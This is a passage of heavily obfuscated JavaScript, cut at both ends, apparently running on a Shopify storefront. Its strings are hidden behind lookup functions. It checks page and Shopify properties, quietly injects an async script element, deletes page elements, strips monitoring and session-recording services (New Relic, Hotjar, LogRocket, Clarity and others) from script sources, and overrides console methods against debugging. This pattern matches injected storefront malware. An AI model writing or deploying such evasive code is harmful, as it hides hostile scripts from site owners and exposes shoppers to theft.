x2c2ff5(1275,1559,1375,"jM2O",1455)](_0x37ce2a[_0x266e89(39,-338,-305,-107,"@xQs")][_0xdcfd76(1588,1959,"oXyN",1336,1949)+_0x41fe33(496,460,268,"orvF",278)][_0x2c2ff5(1483,1119,1551,"iFqr",1514)+"n"][_0x266e89(733,45,405,83,"xt9K")],_0x16b11e[_0xdcfd76(1520,1146,"ngHl",1869,1883)])&&_0x16b11e[_0x41fe33(452,57,278,"A8aZ",-349)](_0x37ce2a[_0xdcfd76(982,1225,"AvwX",790,1406)][_0x2c2ff5(1416,2025,1313,"cMHT",1577)+_0xdcfd76(1146,1344,"&ECw",818,1136)][_0xdcfd76(1559,1938,"iFqr",1241,1430)+"n"][_0x266e89(181,360,329,263,"zZr6")],_0x16b11e[_0x266e89(-413,-293,-23,70,"dx2n")])&&_0x16b11e[_0x16fa9f("oXyN",555,142,413,698)](_0x37ce2a[_0x41fe33(176,-23,-329,"67xR",-152)][_0x16fa9f("D8xA",321,747,606,243)+_0x16fa9f("vf3l",-209,339,-13,84)][_0x2c2ff5(1221,836,723,"@xQs",878)+"n"][_0x266e89(579,-90,116,195,"a2ri")],_0x16b11e[_0x41fe33(-357,-43,330,"WJEa",-445)])&&_0x16b11e[_0x266e89(71,-20,-321,-241,"r[X5")](_0x37ce2a[_0xdcfd76(1161,745,"&ECw",1058,1628)][_0x41fe33(641,474,312,"zZr6",272)+_0x266e89(216,-353,-11,-396,"D8xA")][_0x41fe33(-173,-184,-137,"CF#B",248)+"n"][_0x266e89(12,-441,-397,-772,"orvF")],_0x16b11e[_0x41fe33(14,-52,-225,"FgSa",244)])&&_0x16b11e[_0x41fe33(964,544,617,"WJEa",285)](_0x37ce2a[_0x41fe33(510,91,237,"&ECw",199)][_0x2c2ff5(1642,846,1534,"5Suf",1214)+_0xdcfd76(1286,1097,"v2C7",1586,1347)][_0x266e89(-430,298,-114,-37,"0JNz")+"n"][_0x16fa9f("XeS[",-421,-190,-6,-342)],_0x16b11e[_0x16fa9f("&1M#",-113,27,-25,117)])&&_0x16b11e[_0x2c2ff5(269,783,913,"iFqr",692)](_0x37ce2a[_0x41fe33(-44,-254,181,"iFqr",-655)][_0x2c2ff5(1371,1464,1722,"cMHT",1577)+_0x266e89(233,-112,241,-1,"wMGZ")][_0x2c2ff5(493,849,1391,"oG6R",956)+"n"][_0x16fa9f("5Suf",303,209,306,661)],_0x16b11e[_0xdcfd76(712,914,"A8aZ",1130,747)])&&_0x16b11e[_0x41fe33(906,461,524,"FgSa",235)](_0x37ce2a[_0x16fa9f("r[X5",-3,412,252,638)][_0x266e89(-330,-474,-110,-378,"ngHl")+_0x41fe33(-78,-137,-324,"hn*z",-166)][_0x16fa9f("XeS[",-108,334,161,406)+"n"][_0x41fe33(387,157,-159,"@xQs",446)],_0x16b11e[_0x2c2ff5(1127,932,836,"vf3l",1209)])&&_0x16b11e[_0x16fa9f("A8aZ",354,354,586,977)](_0x37ce2a[_0x41fe33(125,-262,-194,"orvF",84)][_0xdcfd76(967,538,"wMGZ",1419,1383)+_0xdcfd76(839,594,"vf3l",831,674)][_0x266e89(623,318,159,555,"p%Jn")+"n"][_0x266e89(234,645,455,-27,"*bad")],_0x16b11e[_0x266e89(-436,-420,-348,-251,"R7V#")])&&_0x16b11e[_0xdcfd76(1189,1518,"iFqr",1367,1330)](_0x37ce2a[_0x16fa9f("ELX!",358,567,508,448)][_0x41fe33(357,388,765,"D8xA",349)+_0x2c2ff5(843,1375,1297,"$KV2",958)][_0x41fe33(-135,106,-18,"D&7y",429)],_0x16b11e[_0xdcfd76(875,1078,"kN6l",1099,1297)])&&_0x16b11e[_0xdcfd76(1007,967,"5BI#",1171,1459)](_0x37ce2a[_0x16fa9f("$KV2",142,-251,-142,-69)][_0x2c2ff5(1907,1858,1144,"cMHT",1577)+_0xdcfd76(1205,1228,"WJEa",1022,1368)][_0x16fa9f("vf3l",992,683,663,276)],_0x16b11e[_0x16fa9f("FgSa",664,1008,548,262)])&&_0x16b11e[_0xdcfd76(1208,1221,"XeS[",1422,1366)](_0x37ce2a[_0xdcfd76(928,833,"5BI#",675,1405)][_0x266e89(152,-447,-226,90,"$KV2")+_0x2c2ff5(1254,1205,460,"j)y)",824)][_0x41fe33(741,320,115,"ELX!",756)],_0x16b11e[_0x16fa9f("&1M#",1061,527,660,1026)])&&_0x16b11e[_0x266e89(-68,-206,97,-178,"kN6l")](window[_0x266e89(634,601,184,-276,"5BI#")+_0xdcfd76(1276,1695,"&ct7",1631,998)],window[_0x2c2ff5(429,1252,1112,"xt9K",812)+"t"][_0x2c2ff5(1109,1349,1147,"hn*z",1361)+_0x266e89(236,-186,-11,-122,"D8xA")])&&_0x16b11e[_0x16fa9f("k&Y#",64,-371,-28,-57)](window[_0x16fa9f("orvF",-194,-248,-40,-69)+_0x266e89(675,842,481,845,"*bad")][_0x2c2ff5(1267,716,1100,"CF#B",1110)+_0x41fe33(245,570,1e3,"CF#B",453)],_0x16b11e[_0x2c2ff5(1484,1232,1199,"&ct7",1436)])&&_0x16b11e[_0x16fa9f("cMHT",-164,-191,-120,-472)](Shopify[_0xdcfd76(884,937,"orvF",1264,510)][_0x2c2ff5(1564,1349,1571,"cMHT",1568)],_0x16b11e[_0x2c2ff5(836,1126,1067,"&ECw",1262)])&&_0x16b11e[_0x16fa9f("*bad",545,581,677,714)](document[_0x16fa9f("iPGN",-39,490,315,385)+"e"][_0x41fe33(138,-100,100,"D8xA",-305)+"Of"](_0x16b11e[_0x2c2ff5(1113,823,452,"*bad",813)]),-(-1485+1486*1))){let _0x601ca52=function(){var _0x1c20ae=_0x16b11e[_0x1b685b(1466,"TVfC",1191,1413,1872)][_0x1b685b(1052,"k&Y#",1258,1227,847)]("|"),_0x2ee958=-1352+1*6015+-4663;function _0x1b685b(_0x1842d3,_0x2c21bf,_0x540271,_0x29041c,_0x5a5105){return _0x16fa9f(_0x2c21bf,_0x2c21bf-58,_0x540271-7,_0x1842d3-1210,_0x5a5105-388)}function _0x1e7f5c(_0x1e02d9,_0x1cf9b8,_0xc5f51b,_0x2d4e40,_0x50ded4){return _0x2c2ff5(_0x1e02d9-143,_0x1cf9b8-476,_0xc5f51b-190,_0x2d4e40,_0x50ded4-206)}function _0xe7900f(_0x2c4367,_0x40dab7,_0x27357a,_0x587f62,_0x421056){return _0x2c2ff5(_0x2c4367-114,_0x40dab7-387,_0x27357a-275,_0x587f62,_0x421056- -176)}function _0x32e8c6(_0x4e8284,_0x641f8f,_0x38bf57,_0x4735ad,_0x39ca68){return _0x16fa9f(_0x39ca68,_0x641f8f-369,_0x38bf57-428,_0x641f8f-1139,_0x39ca68-65)}function _0x544fb7(_0x5097cb,_0x5085ba,_0xdefdad,_0x1044d5,_0x15aea8){return _0x2c2ff5(_0x5097cb-336,_0x5085ba-371,_0xdefdad-206,_0xdefdad,_0x1044d5- -1050)}for(;;){switch(_0x1c20ae[_0x2ee958++]){case"0":var _0x3165f7=document[_0xe7900f(919,733,960,"A8aZ",577)+_0x1b685b(1539,"dAb2",1604,1444,1514)+_0x1b685b(1626,"0JNz",2039,1379,1316)](_0x16b11e[_0x32e8c6(1215,977,1353,646,"zZr6")]);continue;case"1":document[_0xe7900f(236,303,519,"D&7y",519)][_0x32e8c6(1484,1163,1571,1546,"02S3")+_0x32e8c6(1491,1318,1570,1647,"$KV2")+"d"](_0x3165f7);continue;case"2":_0x3165f7[_0x32e8c6(1799,1838,2267,2097,"5Suf")]=!0;continue;case"3":_0x3165f7[_0x1e7f5c(1743,1343,2028,"k&Y#",1658)]=_0x16b11e[_0x1b685b(1049,"j)y)",636,1301,1288)];continue;case"4":_0x3165f7[_0xe7900f(732,738,832,"oG6R",769)+_0xe7900f(1025,1241,844,"p%Jn",1049)+"te"](_0x16b11e[_0x1e7f5c(853,874,1213,"ELX!",1097)],_0x16b11e[_0xe7900f(871,1610,792,"vf3l",1158)]);continue}break}};var _0x601ca5=_0x601ca52;try{if(_0x16b11e[_0x266e89(210,225,-236,-529,"iFqr")](_0x16b11e[_0xdcfd76(1e3,1339,"xt9K",607,743)],_0x16b11e[_0x2c2ff5(811,1464,1477,"cMHT",1285)]))_0x2b4f45[_0x2c2ff5(1604,1794,1883,"R2WD",1439)+_0x266e89(-319,-23,-150,-314,"hn*z")][_0x2c2ff5(699,1073,1391,"jM2O",1152)+"xt"]=_0x266e89(77,411,81,274,"zZr6")+_0x41fe33(671,428,753,"jM2O",111)+_0x41fe33(-64,308,263,"j)y)",557)+_0x2c2ff5(1056,1019,1329,"ngHl",1474)+_0x266e89(19,649,287,499,"orvF")+_0xdcfd76(1410,1075,"&ECw",1753,1681)+_0x16fa9f("dAb2",621,80,321,364)+_0x16fa9f("AvwX",56,-309,143,183)+_0xdcfd76(806,930,"7V$f",359,1178)+_0xdcfd76(1074,1208,"XeS[",708,1445)+_0x2c2ff5(732,1296,750,"iPGN",1080)+_0xdcfd76(1295,1319,"a2ri",1455,1326)+_0x41fe33(-660,-377,-814,"5Suf",30)+_0x266e89(-55,-118,309,-167,"vf3l");else{document[_0x2c2ff5(993,1067,626,"iFqr",678)+_0x2c2ff5(884,1181,1487,"k#W6",1244)+_0x266e89(89,52,-222,77,"iFqr")+"l"](_0x16b11e[_0x16fa9f("*bad",-432,277,-155,-257)])[_0x16fa9f("A8aZ",499,634,207,-3)+"ch"](_0x5a9b9b=>{function _0x1e9f69(_0x375a70,_0x13309a,_0x55aca2,_0x964dc8,_0x254af){return _0x2c2ff5(_0x375a70-286,_0x13309a-307,_0x55aca2-235,_0x375a70,_0x964dc8- -1335)}function _0x23a929(_0x4a8538,_0x546e10,_0x3abf8a,_0x4ed68c,_0xa43e05){return _0x16fa9f(_0x546e10,_0x546e10-168,_0x3abf8a-145,_0x4ed68c- -419,_0xa43e05-408)}function _0x5ee945(_0x5b88cf,_0x575399,_0x2d95bd,_0x5ad2ab,_0x284ca8){return _0x266e89(_0x5b88cf-499,_0x575399-342,_0x284ca8-289,_0x5ad2ab-189,_0x5ad2ab)}function _0x19fdbc(_0x44b99a,_0x3bc49e,_0xf68a85,_0xae1a39,_0x58f609){return _0xdcfd76(_0x44b99a- -1156,_0x3bc49e-447,_0x58f609,_0xae1a39-203,_0x58f609-418)}function _0x23eed1(_0xbc7c2f,_0x4e5633,_0x37948a,_0x4e1e7f,_0x54cd51){return _0x2c2ff5(_0xbc7c2f-497,_0x4e5633-129,_0x37948a-117,_0x54cd51,_0xbc7c2f-84)}var _0x324f43={hquCc:function(_0x528bee,_0x421c7f){function _0x64d39c(_0x393c04,_0x4032c8,_0x158fa1,_0x49eb9c,_0x1b6956){return _0x450b(_0x158fa1- -954,_0x49eb9c)}return _0x16b11e[_0x64d39c(-415,-1044,-744,"t1A(",-781)](_0x528bee,_0x421c7f)},BUPvv:_0x16b11e[_0x19fdbc(-254,-426,-645,-496,"@xQs")],DFPHc:_0x16b11e[_0x5ee945(354,834,536,"xt9K",555)],VwbEO:function(_0x340b70,_0x4a8ed5){function _0x4eef76(_0x47456b,_0x32cfb2,_0x4a5ff7,_0x2ea2db,_0x34700e){return _0x5ee945(_0x47456b-470,_0x32cfb2-10,_0x4a5ff7-231,_0x47456b,_0x34700e-1096)}return _0x16b11e[_0x4eef76("R2WD",1399,1966,1132,1577)](_0x340b70,_0x4a8ed5)},xDHiI:_0x16b11e[_0x19fdbc(200,642,621,302,"jM2O")],gQypM:_0x16b11e[_0x19fdbc(394,599,614,15,"vf3l")]};if(_0x16b11e[_0x1e9f69("r[X5",-540,-388,-594,-736)](_0x16b11e[_0x23a929(-913,"zZr6",-815,-478,-28)],_0x16b11e[_0x23a929(-342,"XeS[",-320,-92,202)])){var _0x3a46f7="";if(_0x3a46f7=_0x5a9b9b[_0x23a929(600,"wMGZ",287,344,423)+_0x19fdbc(169,-142,256,-114,"0JNz")+"te"](_0x16b11e[_0x23a929(447,"a2ri",-424,16,-391)]),!_0x16b11e[_0x23a929(-30,"zZr6",-8,50,-333)](_0x3a46f7,null))if(_0x16b11e[_0x23a929(-414,"t1A(",177,12,-168)](_0x16b11e[_0x19fdbc(-121,-211,-283,-50,"dAb2")],_0x16b11e[_0x19fdbc(-431,-863,-803,-763,"TVfC")])){var _0x3e61e2=ltwXUe[_0x5ee945(986,385,539,"jM2O",564)](_0x565de3,ltwXUe[_0x23eed1(1068,905,1252,1341,"AvwX")](ltwXUe[_0x23eed1(1605,2078,1400,1428,"t1A(")](ltwXUe[_0x19fdbc(277,-184,62,215,"a2ri")],ltwXUe[_0x5ee945(1022,300,1133,"dAb2",752)]),");"));_0x3f2178=ltwXUe[_0x19fdbc(171,-105,371,550,"dAb2")](_0x3e61e2)}else _0x3a46f7="";[_0x16b11e[_0x5ee945(-130,191,190,"wMGZ",211)],_0x16b11e[_0x19fdbc(157,527,149,-27,"v2C7")],_0x16b11e[_0x23a929(-85,"k&Y#",-532,-273,-614)],_0x16b11e[_0x23eed1(1413,1556,974,1291,"CF#B")],_0x16b11e[_0x23eed1(1376,1408,1394,1005,"ELX!")],_0x16b11e[_0x5ee945(1017,1062,714,"kN6l",599)],_0x16b11e[_0x23a929(92,"5BI#",411,74,16)],_0x16b11e[_0x23a929(-495,"k#W6",-616,-292,13)],_0x16b11e[_0x23eed1(1526,1785,1523,1773,"cMHT")]][_0x1e9f69("&1M#",121,388,95,-31)](_0x1c5d2e=>{function _0x23ca22(_0x5aa009,_0x2356ef,_0x39a82e,_0x573e1b,_0x1aa62c){return _0x23eed1(_0x1aa62c- -857,_0x2356ef-402,_0x39a82e-264,_0x573e1b-274,_0x39a82e)}function _0x2226fa(_0x474dd9,_0x4c50a9,_0x5a12bb,_0x3ec977,_0x49a5f2){return _0x23eed1(_0x49a5f2- -671,_0x4c50a9-273,_0x5a12bb-283,_0x3ec977-186,_0x474dd9)}function _0x40f1bb(_0xc2df24,_0x5b046a,_0x400b1b,_0x224413,_0x1638d7){return _0x1e9f69(_0x5b046a,_0x5b046a-215,_0x400b1b-13,_0x1638d7-120,_0x1638d7-183)}function _0x555558(_0x43fb8f,_0x33ada8,_0x2e6db6,_0x1f5e38,_0x2d929e){return _0x1e9f69(_0x33ada8,_0x33ada8-394,_0x2e6db6-440,_0x1f5e38-621,_0x2d929e-81)}function _0x40e9b5(_0x3d4f9b,_0x49c0b8,_0xfe6e9c,_0x3f0f13,_0x509c84){return _0x23eed1(_0x509c84- -1382,_0x49c0b8-127,_0xfe6e9c-384,_0x3f0f13-368,_0x49c0b8)}return _0x324f43[_0x40e9b5(531,"p%Jn",-3,345,166)](_0x324f43[_0x555558(426,"oG6R",488,659,410)],_0x324f43[_0x555558(78,"h0%U",-265,113,-256)])?!!_0x25bfbc[_0x23ca22(75,50,"v2C7",-386,42)+_0x23ca22(428,1274,"D&7y",967,818)](_0x407bc2):_0x3a46f7[_0x40f1bb(543,"vf3l",375,289,181)+_0x2226fa("TVfC",911,683,1211,732)](_0x1c5d2e)?_0x324f43[_0x2226fa("orvF",593,318,487,257)](_0x324f43[_0x555558(870,"orvF",332,476,187)],_0x324f43[_0x23ca22(67,247,"TVfC",904,522)])?!!_0x302ddb[_0x555558(37,"XeS[",191,373,568)+_0x23ca22(132,549,"02S3",806,347)][_0x40f1bb(310,"7V$f",-39,46,-103)+_0x2226fa("jM2O",191,172,-171,171)](_0x3bba39):!0:!1})&&(_0x16b11e[_0x1e9f69("k#W6",-967,-943,-611,-570)](_0x16b11e[_0x1e9f69("h0%U",205,121,239,461)],_0x16b11e[_0x5ee945(779,245,178,"&ECw",431)])?_0xba6d2a="":_0x5a9b9b[_0x5ee945(567,639,1045,"h0%U",758)+"e"]())}else _0x5d8850[_0x23eed1(728,784,672,345,"xt9K")+_0x1e9f69("0JNz",-726,-678,-458,-103)+_0x23eed1(1618,1800,1583,1671,"02S3")](_0x324f43[_0x23a929(-492,"CF#B",-397,-379,-641)])[_0x5ee945(523,168,568,"XeS[",152)+"e"]()});for(var _0x2ce198=document[_0xdcfd76(1449,979,"A8aZ",977,1832)+_0x16fa9f("iPGN",-68,-45,-5,472)+_0x266e89(-27,-9,-323,-103,"j)y)")+"l"](_0x16b11e[_0x16fa9f("&ct7",379,566,731,854)]),_0x31e8c1=0,_0x567375=_0x2ce198[_0x16fa9f("7V$f",1122,499,640,327)+"h"];_0x16b11e[_0x266e89(691,28,335,368,"zZr6")](_0x31e8c1,_0x567375);_0x31e8c1++)if(_0x16b11e[_0x41fe33(61,202,-129,"AvwX",603)](_0x16b11e[_0xdcfd76(1604,1697,"&ECw",1350,1521)],_0x16b11e[_0x2c2ff5(1791,1696,1452,"*bad",1428)]))_0x22edf0[_0x266e89(186,572,327,804,"&ECw")+_0x266e89(-329,324,146,217,"r[X5")+"t"]=_0x41fe33(332,555,305,"67xR",837)+_0xdcfd76(1220,1300,"kN6l",1309,1473)+_0x41fe33(428,356,835,"CF#B",428)+_0xdcfd76(1584,1443,"mxBf",1313,1705)+_0x266e89(246,471,422,653,"iFqr")+_0x41fe33(189,94,34,"5Suf",127)+_0x16fa9f("oG6R",508,620,173,121)+_0x16fa9f("D&7y",-45,-105,265,-43)+_0x16fa9f("orvF",104,500,369,58)+_0x2c2ff5(814,787,473,"R7V#",811)+_0x266e89(63,-37,302,313,"j)y)")+_0x266e89(563,375,450,-24,"WJEa")+_0x266e89(-296,476,170,-234,"orvF")+_0x2c2ff5(1555,982,974,"ELX!",1146);else{var _0x25b90f=_0x2ce198[_0x31e8c1];if(!_0x16b11e[_0x266e89(462,145,202,352,"dAb2")](_0x25b90f,null)){if(_0x16b11e[_0x41fe33(626,268,316,"iPGN",24)](_0x16b11e[_0x16fa9f("FgSa",-262,427,202,591)],_0x16b11e[_0x2c2ff5(451,374,856,"AvwX",703)]))return _0x35eefb[_0x16fa9f("R7V#",715,303,557,258)+_0xdcfd76(871,691,"7V$f",601,653)]()[_0xdcfd76(1078,1460,"TVfC",695,698)+"h"](ltwXUe[_0x16fa9f("zZr6",782,147,489,843)])[_0x266e89(-112,131,-213,-685,"dx2n")+_0x16fa9f("ELX!",-123,-109,170,-261)]()[_0x16fa9f("CF#B",319,-125,261,-5)+_0x41fe33(-118,-253,-28,"CF#B",-508)+"r"](_0x8914db)[_0xdcfd76(1063,1211,"FgSa",705,707)+"h"](ltwXUe[_0x266e89(-249,-210,-288,-160,"cMHT")]);_0x25b90f=""}[_0x16b11e[_0x266e89(-819,15,-385,-456,"@xQs")],_0x16b11e[_0x2c2ff5(587,1169,1176,"jM2O",840)],_0x16b11e[_0x41fe33(-50,-370,103,"mxBf",-60)],_0x16b11e[_0x16fa9f("oXyN",251,53,-71,-292)],_0x16b11e[_0x2c2ff5(1532,1187,1144,"k&Y#",1458)],_0x16b11e[_0x266e89(233,-256,160,205,"j)y)")],_0x16b11e[_0x2c2ff5(1352,740,1451,"wMGZ",1218)],_0x16b11e[_0x16fa9f("zZr6",369,885,793,708)],_0x16b11e[_0x2c2ff5(1676,1322,1471,"ELX!",1451)]][_0x41fe33(86,-77,294,"D8xA",263)](_0x1ca826=>{function _0x5ce238(_0x490a40,_0x5467fc,_0x27a920,_0x3a3240,_0x57f242){return _0xdcfd76(_0x27a920- -722,_0x5467fc-50,_0x490a40,_0x3a3240-43,_0x57f242-381)}function _0x3d849d(_0x1ac15e,_0x3be006,_0x4eebf0,_0x158bc3,_0x1b7980){return _0x266e89(_0x1ac15e-108,_0x3be006-218,_0x158bc3-653,_0x158bc3-350,_0x4eebf0)}function _0x4673ed(_0x18ab29,_0x294d9a,_0x3b2dda,_0x210424,_0x42ae81){return _0x266e89(_0x18ab29-282,_0x294d9a-152,_0x18ab29- -175,_0x210424-25,_0x210424)}function _0x3d3ade(_0x5d69a1,_0x4c2c12,_0x4f3dac,_0x417eb7,_0x12b162){return _0x16fa9f(_0x417eb7,_0x4c2c12-246,_0x4f3dac-260,_0x4c2c12-520,_0x12b162-431)}function _0x10216b(_0x3b93fd,_0x46e473,_0xd2f715,_0x51dda9,_0x21fb6a){return _0x2c2ff5(_0x3b93fd-328,_0x46e473-467,_0xd2f715-299,_0x51dda9,_0x46e473- -772)}if(_0x16b11e[_0x4673ed(-252,214,175,"FgSa",-115)](_0x16b11e[_0x4673ed(185,-215,344,"7V$f",88)],_0x16b11e[_0x3d849d(531,787,"5Suf",486,66)]))for(var _0x39fbf1=_0x16b11e[_0x3d849d(653,601,"p%Jn",451,822)][_0x5ce238("$KV2",697,768,435,1218)]("|"),_0x540f4d=-1358+1*1358;;){switch(_0x39fbf1[_0x540f4d++]){case"0":_0xe44b3e[_0x3d3ade(1038,559,502,"oXyN",481)][_0x3d849d(1335,813,"oG6R",1132,786)+_0x3d849d(397,389,"k&Y#",456,76)+"d"](_0x29f391);continue;case"1":_0x29f391[_0x3d849d(932,971,"cMHT",568,241)]=!0;continue;case"2":_0x29f391[_0x10216b(156,382,-71,"xt9K",734)]=_0x16b11e[_0x3d849d(618,715,"a2ri",267,542)];continue;case"3":var _0x29f391=_0x3e5759[_0x3d849d(179,1073,"oXyN",620,921)+_0x5ce238("$KV2",915,555,451,822)+_0x3d3ade(499,770,415,"ngHl",636)](_0x16b11e[_0x5ce238("ELX!",397,304,741,317)]);continue;case"4":_0x29f391[_0x5ce238("mxBf",356,173,504,170)+_0x3d3ade(1383,1127,1020,"WJEa",930)+"te"](_0x16b11e[_0x5ce238("iPGN",267,502,682,811)],_0x16b11e[_0x5ce238("A8aZ",1099,881,675,823)]);continue}break}else{if(_0x25b90f[_0x5ce238("$KV2",-361,107,-238,-42)+_0x10216b(259,121,-231,"t1A(",-189)][_0x4673ed(-187,-603,-417,"iPGN",31)+_0x3d3ade(1387,1174,1402,"oXyN",1413)](_0x1ca826)){if(_0x16b11e[_0x5ce238("TVfC",-222,2,24,-384)](_0x16b11e[_0x5ce238("D8xA",429,717,694,368)],_0x16b11e[_0x3d849d(488,560,"k&Y#",310,73)]))return!0;for(var _0x28f943=_0x16b11e[_0x3d3ade(867,499,131,"hn*z",351)][_0x3d849d(1365,1496,"D8xA",1074,1546)]("|"),_0x205d36=-9174+2*2895+3384;;){switch(_0x28f943[_0x205d36++]){case"0":var _0x5603aa=[ltwXUe[_0x3d849d(411,-62,"ngHl",389,216)],ltwXUe[_0x3d3ade(1150,877,1116,"XeS[",1263)],ltwXUe[_0x5ce238("h0%U",552,411,834,6)],ltwXUe[_0x3d3ade(578,618,667,"jM2O",818)],ltwXUe[_0x5ce238("j)y)",-37,225,-4,205)],ltwXUe[_0x4673ed(-553,-618,-899,"kN6l",-241)],ltwXUe[_0x4673ed(-13,376,250,"j)y)",-427)]];continue;case"1":try{var _0x1573f7=ltwXUe[_0x10216b(672,283,442,"oXyN",649)](_0x337cac,ltwXUe[_0x4673ed(108,-199,462,"mxBf",541)](ltwXUe[_0x10216b(815,784,655,"zZr6",1130)](ltwXUe[_0x3d849d(545,160,"$KV2",606,345)],ltwXUe[_0x3d849d(325,389,"&1M#",653,336)]),");"));_0x3cd77e=ltwXUe[_0x4673ed(-562,-133,-385,"0JNz",-1018)](_0x1573f7)}catch{_0x3cd77e=_0x70aa31}continue;case"2":var _0x3cd77e;continue;case"3":var _0x179ce3=_0x3cd77e[_0x4673ed(-489,-586,-835,"D&7y",-448)+"le"]=_0x3cd77e[_0x4673ed(-554,-1e3,-623,"p%Jn",-178)+"le"]||{};continue;case"4":for(var _0x59a073=8209*-1+-5653+29*478;ltwXUe[_0x3d849d(-77,133,"02S3",366,335)](_0x59a073,_0x5603aa[_0x3d3ade(1466,1016,601,"vf3l",687)+"h"]);_0x59a073++)for(var _0x492bcc=ltwXUe[_0x5ce238("R7V#",692,576,819,818)][_0x4673ed(76,-346,-9,"oXyN",-123)]("|"),_0x352a69=0;;){switch(_0x492bcc[_0x352a69++]){case"0":var _0x120b45=_0x583395[_0x5ce238("ELX!",164,289,769,747)+_0x3d849d(491,1191,"WJEa",741,1177)+"r"][_0x5ce238("&ECw",-57,-13,258,248)+_0x3d849d(396,399,"iPGN",601,926)][_0x4673ed(-482,-815,-959,"j)y)",-692)](_0x41cfb1);continue;case"1":_0x120b45[_0x3d849d(579,873,"TVfC",947,871)+_0x5ce238("p%Jn",1041,596,697,795)]=_0x3dd203[_0x5ce238("02S3",982,506,502,726)](_0x2877ee);continue;case"2":_0x120b45[_0x4673ed(144,-263,-235,"&1M#",565)+_0x3d849d(490,166,"j)y)",398,650)]=_0x5def46[_0x10216b(158,449,385,"wMGZ",643)+_0x10216b(759,814,654,"02S3",630)][_0x3d849d(94,713,"iPGN",485,774)](_0x5def46);continue;case"3":var _0x1e4520=_0x5603aa[_0x59a073];continue;case"4":var _0x5def46=_0x179ce3[_0x1e4520]||_0x120b45;continue;case"5":_0x179ce3[_0x1e4520]=_0x120b45;continue}break}continue}break}}return!1}})&&(_0x16b11e[_0x266e89(-499,-135,-262,-512,"orvF")](_0x16b11e[_0xdcfd76(1290,1057,"dAb2",1109,1380)],_0x16b11e[_0x266e89(66,-259,-198,-585,"dx2n")])?_0x2ce198[_0x31e8c1][_0x41fe33(663,412,327,"jM2O",473)+"e"]():_0x46dfb0[_0xdcfd76(1581,1528,"hn*z",1642,1830)+"e"]())}}}catch{}try{if(_0x16b11e[_0x266e89(-198,-33,-169,-355,"0JNz")](_0x16b11e[_0x266e89(69,-400,3,-367,"oG6R")],_0x16b11e[_0x16fa9f("$KV2",259,269,495,185)])){var _0x1e6bf0=_0x4cf76a[_0x2c2ff5(1754,1565,1445,"D&7y",1584)](_0xb99668,arguments);return _0x52806e=null,_0x1e6bf0}else for(var _0x4515c9=document[_0x2c2ff5(911,1256,1367,"02S3",1367)+_0x16fa9f("j)y)",238,698,569,834)+_0x2c2ff5(1104,1050,1866,"vf3l",1463)+"l"](_0x16b11e[_0x41fe33(214,56,-27,"FgSa",407)]),_0x31e8c1=6270+1*-5079+-1191*1,_0x567375=_0x4515c9[_0x16fa9f("WJEa",393,396,276,173)+"h"];_0x16b11e[_0x41fe33(372,437,385,"wMGZ",-6)](_0x31e8c1,_0x567375);_0x31e8c1++)if(_0x16b11e[_0x41fe33(-82,345,113,"p%Jn",243)](_0x16b11e[_0x16fa9f("p%Jn",-198,44,124,155)],_0x16b11e[_0x266e89(298,69,429,-34,"a2ri")]))_0x4515c9[_0x31e8c1][_0xdcfd76(879,861,"D8xA",1318,791)+_0xdcfd76(1249,1230,"7V$f",1053,1574)]=_0x4515c9[_0x31e8c1][_0x2c2ff5(1472,1352,1470,"5Suf",1589)+_0x266e89(-74,-606,-440,-249,"R7V#")][_0x2c2ff5(1911,1745,1869,"p%Jn",1516)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0x16b11e[_0xdcfd76(810,533,"a2ri",576,1217)]);else if(_0x43a3a9){var _0x27803a=_0x397a16[_0xdcfd76(1411,1796,"a2ri",1861,1661)](_0x305d27,arguments);return _0x27043c=null,_0x27803a}}catch{}try{_0x16b11e[_0xdcfd76(1401,1520,"67xR",1149,1730)](_0x16b11e[_0x266e89(398,135,-76,-91,"oXyN")],_0x16b11e[_0x41fe33(39,-319,30,"k&Y#",-454)])?document[_0xdcfd76(695,258,"ngHl",290,691)+_0x16fa9f("cMHT",-122,-241,42,253)+_0x41fe33(293,335,562,"orvF",543)](_0x16b11e[_0x41fe33(69,1,-325,"v2C7",100)])[_0xdcfd76(758,1192,"wMGZ",773,751)+"e"]():_0x4e9127=_0x309e9a}catch{}try{if(_0x16b11e[_0xdcfd76(1485,1331,"67xR",1911,1532)](_0x16b11e[_0x266e89(634,201,201,671,"orvF")],_0x16b11e[_0xdcfd76(773,678,"TVfC",1063,1036)]))document[_0xdcfd76(1068,700,"&ECw",1015,1393)+_0x2c2ff5(865,1672,1239,"R2WD",1199)+_0xdcfd76(802,1144,"h0%U",1234,1212)](_0x16b11e[_0x266e89(314,32,403,59,"jM2O")])[_0x41fe33(92,44,414,"*bad",-379)+"e"]();else return!0}catch{}try{if(_0x16b11e[_0x16fa9f("&1M#",98,621,163,82)](_0x16b11e[_0x266e89(-813,-764,-434,-545,"AvwX")],_0x16b11e[_0x2c2ff5(965,1370,792,"TVfC",938)])){var _0x19ad67=document[_0x2c2ff5(669,734,444,"j)y)",858)+_0x41fe33(-374,-84,122,"5Suf",-406)+_0x266e89(94,240,440,327,"xt9K")](_0x16b11e[_0x16fa9f("zZr6",156,-58,331,420)]);if(_0x19ad67[_0xdcfd76(1556,1985,"t1A(",1803,1567)+_0x16fa9f("dAb2",813,374,696,742)+"te"](_0x16b11e[_0xdcfd76(1648,1437,"cMHT",1768,1449)],_0x16b11e[_0x16fa9f("5Suf",234,-104,73,202)]),_0x16b11e[_0x266e89(-79,-219,-437,-510,"5Suf")](_0x16b11e[_0x16fa9f("j)y)",716,1235,787,918)],_0x19ad67))if(_0x16b11e[_0x2c2ff5(1013,1106,355,"r[X5",741)](_0x16b11e[_0xdcfd76(912,1079,"0JNz",489,864)],_0x16b11e[_0x266e89(101,-509,-230,-35,"0JNz")])){var _0x1c9fde=_0x53e104[_0xdcfd76(1637,1217,"t1A(",1166,2057)](_0x14f26e,arguments);return _0x356ff3=null,_0x1c9fde}else 